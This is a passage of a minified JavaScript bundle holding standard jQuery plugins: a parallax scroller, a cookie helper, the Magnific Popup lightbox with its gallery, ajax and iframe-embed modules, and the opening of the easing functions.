e=n+a,r}),t.cancelAnimationFrame||(t.cancelAnimationFrame=function(e){clearTimeout(e)})}(),e.extend(r.prototype,{speed:.2,bleed:0,zIndex:-100,iosFix:!0,androidFix:!0,position:"center",overScrollFix:!1,mirrorContainer:"body",refresh:function(){this.boxWidth=this.$element.outerWidth(),this.boxHeight=this.$element.outerHeight()+2*this.bleed,this.boxOffsetTop=this.$element.offset().top-this.bleed,this.boxOffsetLeft=this.$element.offset().left,this.boxOffsetBottom=this.boxOffsetTop+this.boxHeight;var e,t=r.winHeight,i=r.docHeight,n=Math.min(this.boxOffsetTop,i-t),a=Math.max(this.boxOffsetTop+this.boxHeight-t,0),o=this.boxHeight+(n-a)*(1-this.speed)|0,s=(this.boxOffsetTop-n)*(1-this.speed)|0;o*this.aspectRatio>=this.boxWidth?(this.imageWidth=o*this.aspectRatio|0,this.imageHeight=o,this.offsetBaseTop=s,e=this.imageWidth-this.boxWidth,"left"==this.positionX?this.offsetLeft=0:"right"==this.positionX?this.offsetLeft=-e:isNaN(this.positionX)?this.offsetLeft=-e/2|0:this.offsetLeft=Math.max(this.positionX,-e)):(this.imageWidth=this.boxWidth,this.imageHeight=this.boxWidth/this.aspectRatio|0,this.offsetLeft=0,e=this.imageHeight-o,"top"==this.positionY?this.offsetBaseTop=s:"bottom"==this.positionY?this.offsetBaseTop=s-e:isNaN(this.positionY)?this.offsetBaseTop=s-e/2|0:this.offsetBaseTop=s+Math.max(this.positionY,-e))},render:function(){var e=r.scrollTop,t=r.scrollLeft,i=this.overScrollFix?r.overScroll:0,n=e+r.winHeight;this.boxOffsetBottom>e&&this.boxOffsetTop<=n?(this.visibility="visible",this.mirrorTop=this.boxOffsetTop-e,this.mirrorLeft=this.boxOffsetLeft-t,this.offsetTop=this.offsetBaseTop-this.mirrorTop*(1-this.speed)):this.visibility="hidden",this.$mirror.css({transform:"translate3d("+this.mirrorLeft+"px, "+(this.mirrorTop-i)+"px, 0px)",visibility:this.visibility,height:this.boxHeight,width:this.boxWidth}),this.$slider.css({transform:"translate3d("+this.offsetLeft+"px, "+this.offsetTop+"px, 0px)",position:"absolute",height:this.imageHeight,width:this.imageWidth,maxWidth:"none"})}}),e.extend(r,{scrollTop:0,scrollLeft:0,winHeight:0,winWidth:0,docHeight:1<<30,docWidth:1<<30,sliders:[],isReady:!1,isFresh:!1,isBusy:!1,setup:function(){if(!this.isReady){var i=this,a=e(n),o=e(t),s=function(){r.winHeight=o.height(),r.winWidth=o.width(),r.docHeight=a.height(),r.docWidth=a.width()},l=function(){var e=o.scrollTop(),t=r.docHeight-r.winHeight,i=r.docWidth-r.winWidth;r.scrollTop=Math.max(0,Math.min(t,e)),r.scrollLeft=Math.max(0,Math.min(i,o.scrollLeft())),r.overScroll=Math.max(e-t,Math.min(e,0))};o.on("resize.px.parallax load.px.parallax",(function(){s(),i.refresh(),r.isFresh=!1,r.requestRender()})).on("scroll.px.parallax load.px.parallax",(function(){l(),r.requestRender()})),s(),l(),this.isReady=!0;var c=-1;!function e(){if(c==t.pageYOffset)return t.requestAnimationFrame(e),!1;c=t.pageYOffset,i.render(),t.requestAnimationFrame(e)}()}},configure:function(t){"object"==i(t)&&(delete t.refresh,delete t.render,e.extend(this.prototype,t))},refresh:function(){e.each(this.sliders,(function(){this.refresh()})),this.isFresh=!0},render:function(){this.isFresh||this.refresh(),e.each(this.sliders,(function(){this.render()}))},requestRender:function(){this.render(),this.isBusy=!1},destroy:function(i){var n,a=e(i).data("px.parallax");for(a.$mirror.remove(),n=0;n<this.sliders.length;n+=1)this.sliders[n]==a&&this.sliders.splice(n,1);e(i).data("px.parallax",!1),0===this.sliders.length&&(e(t).off("scroll.px.parallax resize.px.parallax load.px.parallax"),this.isReady=!1,r.isSetup=!1)}});var o=e.fn.parallax;e.fn.parallax=function(a){return this.each((function(){var o=e(this),s="object"==i(a)&&a;this==t||this==n||o.is("body")?r.configure(s):o.data("px.parallax")?"object"==i(a)&&e.extend(o.data("px.parallax"),s):(s=e.extend({},o.data(),s),o.data("px.parallax",new r(this,s))),"string"==typeof a&&("destroy"==a?r.destroy(this):r[a]())}))},e.fn.parallax.Constructor=r,e.fn.parallax.noConflict=function(){return e.fn.parallax=o,this},e((function(){e('[data-parallax="scroll"]').parallax()}))}(jQuery,window,document)},IaJb:function(e,t,i){var n,a,r;a=[i("EVdn")],void 0===(r="function"==typeof(n=function(e){var t=/\+/g;function i(e){return a.raw?e:encodeURIComponent(e)}function n(i,n){var r=a.raw?i:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(t," ")),a.json?JSON.parse(e):e}catch(e){}}(i);return e.isFunction(n)?n(r):r}var a=e.cookie=function(t,r,o){if(void 0!==r&&!e.isFunction(r)){if("number"==typeof(o=e.extend({},a.defaults,o)).expires){var s=o.expires,l=o.expires=new Date;l.setTime(+l+864e5*s)}return document.cookie=[i(t),"=",(c=r,i(a.json?JSON.stringify(c):String(c))),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}for(var c,d,u=t?void 0:{},h=document.cookie?document.cookie.split("; "):[],p=0,f=h.length;p<f;p++){var m=h[p].split("="),g=(d=m.shift(),a.raw?d:decodeURIComponent(d)),v=m.join("=");if(t&&t===g){u=n(v,r);break}t||void 0===(v=n(v))||(u[g]=v)}return u};a.defaults={},e.removeCookie=function(t,i){return void 0!==e.cookie(t)&&(e.cookie(t,"",e.extend({},i,{expires:-1})),!e.cookie(t))}})?n.apply(t,a):n)||(e.exports=r)},J50W:function(e,t){},LLNK:function(e,t,i){var n,a,r;a=[i("EVdn")],void 0===(r="function"==typeof(n=function(e){var t,i,n,a,r,o,s="Close",l="BeforeClose",c="MarkupParse",d="Open",u="Change",h="mfp",p=".mfp",f="mfp-ready",m="mfp-removing",g="mfp-prevent-close",v=function(){},y=!!window.jQuery,_=e(window),b=function(e,i){t.ev.on(h+e+p,i)},w=function(t,i,n,a){var r=document.createElement("div");return r.className="mfp-"+t,n&&(r.innerHTML=n),a?i&&i.appendChild(r):(r=e(r),i&&r.appendTo(i)),r},x=function(i,n){t.ev.triggerHandler(h+i,n),t.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),t.st.callbacks[i]&&t.st.callbacks[i].apply(t,e.isArray(n)?n:[n]))},T=function(i){return i===o&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),o=i),t.currTemplate.closeBtn},k=function(){e.magnificPopup.instance||((t=new v).init(),e.magnificPopup.instance=t)};v.prototype={constructor:v,init:function(){var i=navigator.appVersion;t.isLowIE=t.isIE8=document.all&&!document.addEventListener,t.isAndroid=/android/gi.test(i),t.isIOS=/iphone|ipad|ipod/gi.test(i),t.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),n=e(document),t.popupsCache={}},open:function(i){var a;if(!1===i.isObj){t.items=i.items.toArray(),t.index=0;var o,s=i.items;for(a=0;a<s.length;a++)if((o=s[a]).parsed&&(o=o.el[0]),o===i.el[0]){t.index=a;break}}else t.items=e.isArray(i.items)?i.items:[i.items],t.index=i.index||0;if(!t.isOpen){t.types=[],r="",i.mainEl&&i.mainEl.length?t.ev=i.mainEl.eq(0):t.ev=n,i.key?(t.popupsCache[i.key]||(t.popupsCache[i.key]={}),t.currTemplate=t.popupsCache[i.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,i),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=w("bg").on("click"+p,(function(){t.close()})),t.wrap=w("wrap").attr("tabindex",-1).on("click"+p,(function(e){t._checkIfClose(e.target)&&t.close()})),t.container=w("container",t.wrap)),t.contentContainer=w("content"),t.st.preloader&&(t.preloader=w("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(a=0;a<l.length;a++){var u=l[a];u=u.charAt(0).toUpperCase()+u.slice(1),t["init"+u].call(t)}x("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(b(c,(function(e,t,i,n){i.close_replaceWith=T(n.type)})),r+=" mfp-close-btn-in"):t.wrap.append(T())),t.st.alignTop&&(r+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:_.scrollTop(),position:"absolute"}),(!1===t.st.fixedBgPos||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:n.height(),position:"absolute"}),t.st.enableEscapeKey&&n.on("keyup"+p,(function(e){27===e.keyCode&&t.close()})),_.on("resize"+p,(function(){t.updateSize()})),t.st.closeOnContentClick||(r+=" mfp-auto-cursor"),r&&t.wrap.addClass(r);var h=t.wH=_.height(),m={};if(t.fixedContentPos&&t._hasScrollBar(h)){var g=t._getScrollbarSize();g&&(m.marginRight=g)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):m.overflow="hidden");var v=t.st.mainClass;return t.isIE7&&(v+=" mfp-ie7"),v&&t._addClassToMFP(v),t.updateItemHTML(),x("BuildControls"),e("html").css(m),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout((function(){t.content?(t._addClassToMFP(f),t._setFocus()):t.bgOverlay.addClass(f),n.on("focusin"+p,t._onFocusIn)}),16),t.isOpen=!0,t.updateSize(h),x(d),i}t.updateItemHTML()},close:function(){t.isOpen&&(x(l),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(m),setTimeout((function(){t._close()}),t.st.removalDelay)):t._close())},_close:function(){x(s);var i=m+" "+f+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(i+=t.st.mainClass+" "),t._removeClassFromMFP(i),t.fixedContentPos){var a={marginRight:""};t.isIE7?e("body, html").css("overflow",""):a.overflow="",e("html").css(a)}n.off("keyup.mfp focusin"+p),t.ev.off(p),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t.st.autoFocusLast&&t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,x("AfterClose")},updateSize:function(e){if(t.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*i;t.wrap.css("height",n),t.wH=n}else t.wH=e||_.height();t.fixedContentPos||t.wrap.css("height",t.wH),x("Resize")},updateItemHTML:function(){var i=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),i.parsed||(i=t.parseEl(t.index));var n=i.type;if(x("BeforeChange",[t.currItem?t.currItem.type:"",n]),t.currItem=i,!t.currTemplate[n]){var r=!!t.st[n]&&t.st[n].markup;x("FirstMarkupParse",r),t.currTemplate[n]=!r||e(r)}a&&a!==i.type&&t.container.removeClass("mfp-"+a+"-holder");var o=t["get"+n.charAt(0).toUpperCase()+n.slice(1)](i,t.currTemplate[n]);t.appendContent(o,n),i.preloaded=!0,x(u,i),a=i.type,t.container.prepend(t.contentContainer),x("AfterChange")},appendContent:function(e,i){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[i]?t.content.find(".mfp-close").length||t.content.append(T()):t.content=e:t.content="",x("BeforeAppend"),t.container.addClass("mfp-"+i+"-holder"),t.contentContainer.append(t.content)},parseEl:function(i){var n,a=t.items[i];if(a.tagName?a={el:e(a)}:(n=a.type,a={data:a,src:a.src}),a.el){for(var r=t.types,o=0;o<r.length;o++)if(a.el.hasClass("mfp-"+r[o])){n=r[o];break}a.src=a.el.attr("data-mfp-src"),a.src||(a.src=a.el.attr("href"))}return a.type=n||t.st.type||"inline",a.index=i,a.parsed=!0,t.items[i]=a,x("ElementParse",a),t.items[i]},addGroup:function(e,i){var n=function(n){n.mfpEl=this,t._openClick(n,e,i)};i||(i={});var a="click.magnificPopup";i.mainEl=e,i.items?(i.isObj=!0,e.off(a).on(a,n)):(i.isObj=!1,i.delegate?e.off(a).on(a,i.delegate,n):(i.items=e,e.off(a).on(a,n)))},_openClick:function(i,n,a){if((void 0!==a.midClick?a.midClick:e.magnificPopup.defaults.midClick)||!(2===i.which||i.ctrlKey||i.metaKey||i.altKey||i.shiftKey)){var r=void 0!==a.disableOn?a.disableOn:e.magnificPopup.defaults.disableOn;if(r)if(e.isFunction(r)){if(!r.call(t))return!0}else if(_.width()<r)return!0;i.type&&(i.preventDefault(),t.isOpen&&i.stopPropagation()),a.el=e(i.mfpEl),a.delegate&&(a.items=n.find(a.delegate)),t.open(a)}},updateStatus:function(e,n){if(t.preloader){i!==e&&t.container.removeClass("mfp-s-"+i),n||"loading"!==e||(n=t.st.tLoading);var a={status:e,text:n};x("UpdateStatus",a),e=a.status,n=a.text,t.preloader.html(n),t.preloader.find("a").on("click",(function(e){e.stopImmediatePropagation()})),t.container.addClass("mfp-s-"+e),i=e}},_checkIfClose:function(i){if(!e(i).hasClass(g)){var n=t.st.closeOnContentClick,a=t.st.closeOnBgClick;if(n&&a)return!0;if(!t.content||e(i).hasClass("mfp-close")||t.preloader&&i===t.preloader[0])return!0;if(i===t.content[0]||e.contains(t.content[0],i)){if(n)return!0}else if(a&&e.contains(document,i))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?n.height():document.body.scrollHeight)>(e||_.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(i){return i.target===t.wrap[0]||e.contains(t.wrap[0],i.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,i,n){var a;n.data&&(i=e.extend(n.data,i)),x(c,[t,i,n]),e.each(i,(function(i,n){if(void 0===n||!1===n)return!0;if((a=i.split("_")).length>1){var r=t.find(p+"-"+a[0]);if(r.length>0){var o=a[1];"replaceWith"===o?r[0]!==n[0]&&r.replaceWith(n):"img"===o?r.is("img")?r.attr("src",n):r.replaceWith(e("<img>").attr("src",n).attr("class",r.attr("class"))):r.attr(a[1],n)}}else t.find(p+"-"+i).html(n)}))},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:v.prototype,modules:[],open:function(t,i){return k(),(t=t?e.extend(!0,{},t):{}).isObj=!0,t.index=i||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,i){i.options&&(e.magnificPopup.defaults[t]=i.options),e.extend(this.proto,i.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},e.fn.magnificPopup=function(i){k();var n=e(this);if("string"==typeof i)if("open"===i){var a,r=y?n.data("magnificPopup"):n[0].magnificPopup,o=parseInt(arguments[1],10)||0;r.items?a=r.items[o]:(a=n,r.delegate&&(a=a.find(r.delegate)),a=a.eq(o)),t._openClick({mfpEl:a},n,r)}else t.isOpen&&t[i].apply(t,Array.prototype.slice.call(arguments,1));else i=e.extend(!0,{},i),y?n.data("magnificPopup",i):n[0].magnificPopup=i,t.addGroup(n,i);return n};var C,S,P,E="inline",A=function(){P&&(S.after(P.addClass(C)).detach(),P=null)};e.magnificPopup.registerModule(E,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(E),b(s+"."+E,(function(){A()}))},getInline:function(i,n){if(A(),i.src){var a=t.st.inline,r=e(i.src);if(r.length){var o=r[0].parentNode;o&&o.tagName&&(S||(C=a.hiddenClass,S=w(C),C="mfp-"+C),P=r.after(S).detach().removeClass(C)),t.updateStatus("ready")}else t.updateStatus("error",a.tNotFound),r=e("<div>");return i.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(n,{},i),n}}});var L,O="ajax",I=function(){L&&e(document.body).removeClass(L)},j=function(){I(),t.req&&t.req.abort()};e.magnificPopup.registerModule(O,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(O),L=t.st.ajax.cursor,b(s+"."+O,j),b("BeforeChange."+O,j)},getAjax:function(i){L&&e(document.body).addClass(L),t.updateStatus("loading");var n=e.extend({url:i.src,success:function(n,a,r){var o={data:n,xhr:r};x("ParseAjax",o),t.appendContent(e(o.data),O),i.finished=!0,I(),t._setFocus(),setTimeout((function(){t.wrap.addClass(f)}),16),t.updateStatus("ready"),x("AjaxContentAdded")},error:function(){I(),i.finished=i.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",i.src))}},t.st.ajax.settings);return t.req=e.ajax(n),""}}});var M,D,R=function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var n=t.st.image.titleSrc;if(n){if(e.isFunction(n))return n.call(t,i);if(i.el)return i.el.attr(n)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var i=t.st.image,n=".image";t.types.push("image"),b(d+n,(function(){"image"===t.currItem.type&&i.cursor&&e(document.body).addClass(i.cursor)})),b(s+n,(function(){i.cursor&&e(document.body).removeClass(i.cursor),_.off("resize"+p)})),b("Resize"+n,t.resizeImage),t.isLowIE&&b("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var i=0;t.isLowIE&&(i=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-i)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,M&&clearInterval(M),e.isCheckingImgSize=!1,x("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var i=0,n=e.img[0];!function a(r){M&&clearInterval(M),M=setInterval((function(){return n.naturalWidth>0?void t._onImageHasSize(e):(i>200&&clearInterval(M),void(3==++i?a(10):40===i?a(50):100===i&&a(500)))}),r)}(1)},getImage:function(i,n){var a=0,r=function(){i&&(i.img.off(".mfploader"),i===t.currItem&&(t._onImageHasSize(i),t.updateStatus("error",o.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},o=t.st.image,s=n.find(".mfp-img");if(s.length){var l=document.createElement("img");l.className="mfp-img",i.el&&i.el.find("img").length&&(l.alt=i.el.find("img").attr("alt")),i.img=e(l).on("load.mfploader",(function e(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===t.currItem&&(t._onImageHasSize(i),t.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,x("ImageLoadComplete")):200>++a?setTimeout(e,100):r())})).on("error.mfploader",r),l.src=i.src,s.is("img")&&(i.img=i.img.clone()),(l=i.img[0]).naturalWidth>0?i.hasSize=!0:l.width||(i.hasSize=!1)}return t._parseMarkup(n,{title:R(i),img_replaceWith:i.img},i),t.resizeImage(),i.hasSize?(M&&clearInterval(M),i.loadError?(n.addClass("mfp-loading"),t.updateStatus("error",o.tError.replace("%url%",i.src))):(n.removeClass("mfp-loading"),t.updateStatus("ready")),n):(t.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,n.addClass("mfp-loading"),t.findImageSize(i)),n)}}}),e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,i=t.st.zoom,n=".zoom";if(i.enabled&&t.supportsTransition){var a,r,o=i.duration,c=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+i.duration/1e3+"s "+i.easing,a={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return a["-webkit-"+r]=a["-moz-"+r]=a["-o-"+r]=a[r]=n,t.css(a),t},d=function(){t.content.css("visibility","visible")};b("BuildControls"+n,(function(){if(t._allowZoom()){if(clearTimeout(a),t.content.css("visibility","hidden"),!(e=t._getItemToZoom()))return void d();(r=c(e)).css(t._getOffset()),t.wrap.append(r),a=setTimeout((function(){r.css(t._getOffset(!0)),a=setTimeout((function(){d(),setTimeout((function(){r.remove(),e=r=null,x("ZoomAnimationEnded")}),16)}),o)}),16)}})),b(l+n,(function(){if(t._allowZoom()){if(clearTimeout(a),t.st.removalDelay=o,!e){if(!(e=t._getItemToZoom()))return;r=c(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout((function(){r.css(t._getOffset())}),16)}})),b(s+n,(function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)}))}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(i){var n,a=(n=i?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem)).offset(),r=parseInt(n.css("padding-top"),10),o=parseInt(n.css("padding-bottom"),10);a.top-=e(window).scrollTop()-r;var s={width:n.width(),height:(y?n.innerHeight():n[0].offsetHeight)-o-r};return void 0===D&&(D=void 0!==document.createElement("p").style.MozTransform),D?s["-moz-transform"]=s.transform="translate("+a.left+"px,"+a.top+"px)":(s.left=a.left,s.top=a.top),s}}});var z="iframe",N=function(e){if(t.currTemplate[z]){var i=t.currTemplate[z].find("iframe");i.length&&(e||(i[0].src="//about:blank"),t.isIE8&&i.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(z),b("BeforeChange",(function(e,t,i){t!==i&&(t===z?N():i===z&&N(!0))})),b(s+"."+z,(function(){N()}))},getIframe:function(i,n){var a=i.src,r=t.st.iframe;e.each(r.patterns,(function(){return a.indexOf(this.index)>-1?(this.id&&(a="string"==typeof this.id?a.substr(a.lastIndexOf(this.id)+this.id.length,a.length):this.id.call(this,a)),a=this.src.replace("%id%",a),!1):void 0}));var o={};return r.srcAction&&(o[r.srcAction]=a),t._parseMarkup(n,o,i),t.updateStatus("ready"),n}}});var F=function(e){var i=t.items.length;return e>i-1?e-i:0>e?i+e:e},H=function(e,t,i){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,i)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=t.st.gallery,a=".mfp-gallery";return t.direction=!0,!(!i||!i.enabled)&&(r+=" mfp-gallery",b(d+a,(function(){i.navigateByImgClick&&t.wrap.on("click"+a,".mfp-img",(function(){return t.items.length>1?(t.next(),!1):void 0})),n.on("keydown"+a,(function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()}))})),b("UpdateStatus"+a,(function(e,i){i.text&&(i.text=H(i.text,t.currItem.index,t.items.length))})),b(c+a,(function(e,n,a,r){var o=t.items.length;a.counter=o>1?H(i.tCounter,r.index,o):""})),b("BuildControls"+a,(function(){if(t.items.length>1&&i.arrows&&!t.arrowLeft){var n=i.arrowMarkup,a=t.arrowLeft=e(n.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass(g),r=t.arrowRight=e(n.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass(g);a.click((function(){t.prev()})),r.click((function(){t.next()})),t.container.append(a.add(r))}})),b(u+a,(function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout((function(){t.preloadNearbyImages(),t._preloadTimeout=null}),16)})),void b(s+a,(function(){n.off(a),t.wrap.off("click"+a),t.arrowRight=t.arrowLeft=null})))},next:function(){t.direction=!0,t.index=F(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=F(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,i=t.st.gallery.preload,n=Math.min(i[0],t.items.length),a=Math.min(i[1],t.items.length);for(e=1;e<=(t.direction?a:n);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?n:a);e++)t._preloadItem(t.index-e)},_preloadItem:function(i){if(i=F(i),!t.items[i].preloaded){var n=t.items[i];n.parsed||(n=t.parseEl(i)),x("LazyLoad",n),"image"===n.type&&(n.img=e('<img class="mfp-img" />').on("load.mfploader",(function(){n.hasSize=!0})).on("error.mfploader",(function(){n.hasSize=!0,n.loadError=!0,x("LazyLoadError",n)})).attr("src",n.src)),n.preloaded=!0}}}});var $="retina";e.magnificPopup.registerModule($,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,(function(e){return"@2x"+e}))},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,i=e.ratio;(i=isNaN(i)?i():i)>1&&(b("ImageHasSize."+$,(function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/i,width:"100%"})})),b("ElementParse."+$,(function(t,n){n.src=e.replaceSrc(n,i)})))}}}}),k()})?n.apply(t,a):n)||(e.exports=r)},NLPB:function(e,t,i){var n,a;n=[i("EVdn")],void 0===(a=function(e){return function(e){e.easing.jswing=e.easing.swing;var t=Math.pow,i=Math.sqrt,n=Math.sin,a=Math.cos,r=Math.PI,o=1.70158,s=1.525*o,l=2*r/3,c=2*r/4.5;function d(e){var t=7.5625,i=2.75;return e<1/i?t*e*e:e<2/i?t*(e-=1.5/i)*e+.75:e<2.5/i?t*(e-=2.25/i)*e+.9375:t*(e-=2.625/i)*e+.984375}e.extend(e.easing,{def:"easeOutQuad",swing:function(t){return e.easing[e.easing.def](t)},easeInQuad:function(e){return e*e},easeOutQuad:function(e){return 1-(1-e)*(1-e)},easeInOutQuad:function(e){return e<.5?2*e*e:1-t(-2*e+2,2)/2},easeInCubic:function(e){return e*e*e},easeOutCubic:function(e){return 1-t(1-e,3)},easeInOutCubic:function(e){return e<.5?4*e*e*e:1-t(-2*e+2,3)/2},easeInQuart:function(e){return e*e*e*e},easeOutQuart:function(e){return 1-t(1-e,4)},easeInOutQuart:function(e){return e<.5?8*e*e*e*e:1-t(-2*e+2,4)/2},easeInQuint:function(e){return e*e*e*e*e},easeOutQuint:function(e){return 1-t(1-e,5)},easeInOutQuint:function(e){return e<.5?16*e*e*e*e*e:1-t(-2*e+2,5)/2},easeInSine:function(e){return 1-a(e*r/2)},easeOutSine:function(e){return n(e*r/2)},easeInOutSine:function(e){return-(a(r*e)-1)/2},easeInExpo:function(e){return 0===e?0:t(2,10*e-10)},easeOutExpo:function(e){return 1===e?1:1-t(2,-10*e)},easeInOutExpo:function(e){return 0===e?0:1===e?1:e<.5?t(2,20*e-10)/2:(2-t(2,-20*e+10))/2},easeInCirc:function(e){return 1-i(1-t(e,2))},easeOutCirc:function(e){return i(1-t(e-1,2))},easeInOutCirc:function(e){return e<.5?(1-i(1-t(2*e,2)))/2:(i(1-t(-2*e+2,2))+1)/2},easeInElastic:function(e){return 0===e?0:1===e?1:-t(2,10*e-10)*n((10*e-10.75)*l)},easeOutElastic:function(e){return 0===e?0:1===e?1:t(2,-10*e)*n((10*e-.75)*l)+1},easeInOutElastic:function(e){return 0===e?0:1===e?1:e<.5?-t(2,20*e-10)*n((20*e-11.125)*c)/2:t(2,-20*e+10)*n((20*e-11.125)*c)/2+1},easeInBack:function(e){return 2.70158*e*e*e-o*e*e},easeOutBack:function(e){return 